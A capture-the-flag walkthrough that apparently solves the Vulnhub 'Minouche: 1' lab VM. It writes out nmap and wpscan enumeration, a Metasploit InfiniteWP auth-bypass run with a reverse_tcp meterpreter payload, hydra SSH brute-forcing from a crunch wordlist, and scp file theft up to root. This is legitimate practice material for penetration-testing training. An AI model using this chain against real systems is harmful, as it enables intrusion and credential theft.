Minouche: 1 Vulnhub Walkthrough | Minouche: 1 Vulnhub Writeup
Minouche: 1 VM is made by Frans Gostman. This VM is a purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. The ultimate goal of this challenge is to get root and to read the root flag.
you can download here the machine
Network Scanning
First’ we scanning our local network with nmap ping scan.
|
1 |
nmap -sn 172.20.10.1-255 |

we found the target IP 172.20.10.4 Let’s now go for advance network scanning using the nmap Aggressive scan.
|
1 |
nmap -A 172.20.10.4 |

we have the port 80 open which is hosting Apache httpd service, along with the ports 22 SSH service is running target machine.
Enumeration
Since we got the port 80 open, we decided to open the IP address in the web browser. its website is look like wordpress cms
we already see the target port 80 WordPress site is running it’s time to perform a wpscan ( WordPress Security Scanner) on the target machine. finding vulnerable Plugin and all users.
|
1 |
wpscan --url http://172.20.10.4 -e u,p --plusins-detection aggressive DIR wp-content |

we find the WordPress iwp-client plugin. It is not updated. and we found a user kitty we move on the next step search the vulnerable plugin exploit from searchsploit
and we found an exploit Client Authentication bypass
|
1 |
searchsploit InfiniteWP |

WordPress iwp-client exploit
Without wasting our time we load the exploit the msfconsole and set the requirement field
- msfdb run
- use exploit/unix/webapp/wp_infinitewp_auth_bypass
- set username kitty
- set payload php/meterpreter/reverse_tcp
- set lhost wlan0
- run

after run the exploit we have a meterpreter session on target machine Let’s enumerating the machine directory and find useful information

and we found a author message in the kitty.txt file
|
1 2 3 4 |
pwd cd / ls cat kitty.txt |
Hi Kitty, Please change youre pasword. Using the dollar sign plus the name our out cat and the four digits of the year you were born, is not a good password . it can easilty be guessesd by anyone.
using the author hint we create a wordlist using the cat name MInouche the author already said the WordPress blog and %% for generating number lists
|
1 |
crunch 13 13 -t '$'Minouche20%% > wordlists.txt |
we are trying this wordlists for brute-forcing the password of the ssh client kitty using the hydra tool
|
1 |
hydra -l kitty -P wordlists.txt 172.20.10.4 ssh |

After a few second hydra is cracked the password now we can use these credential to login to ssh connection as a user kitty.
|
1 |
ssh kitty@172.20.10.4 |

we go to the our current user home directory and we find 2 files android.zip and our first flag user.txt
|
1 2 3 |
cd ~ ls cat user.txt |
What is SCP
scp copies files between hosts on a network. It uses ssh(1) for data
transfer, and uses the same authentication and provides the same security
as ssh(1)

lets transfer the android.zip file our local host using the scp service
|
1 2 |
scp kitty@172.20.10.4:~/android.zip . unzip android.zip |

now we decided to enumerating the directory find any useful information after searching many directory we found the internal disk folder 0 name and here we found a snapshots directory
we open the every images and we found a useful image contacts lists screenshot and it gave a hint pin-code
we move on the contact database directory and here we see lots of db file we check the one by one the every .db extension files

and here we fond the root user password in search_index…. table


and we try this password for login root user and we successfully login with root user
|
1 2 |
su root id |
Last root Flag root.txt
|
1 2 3 |
cd /root ls cat root.txt |